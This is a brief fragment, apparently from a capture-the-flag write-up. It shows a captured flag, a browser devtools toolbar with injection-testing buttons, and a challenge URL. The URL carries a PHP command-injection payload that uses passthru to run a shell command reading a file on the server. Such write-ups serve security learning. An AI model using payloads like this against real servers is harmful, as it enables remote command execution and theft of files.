 a flag{ff95a58ba2ac7599bfd03cca45ad13fd}
Elements Console Recorder Performance insights Sources Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://114.67.175.224:12410/?a={passthru("tac /_29931")}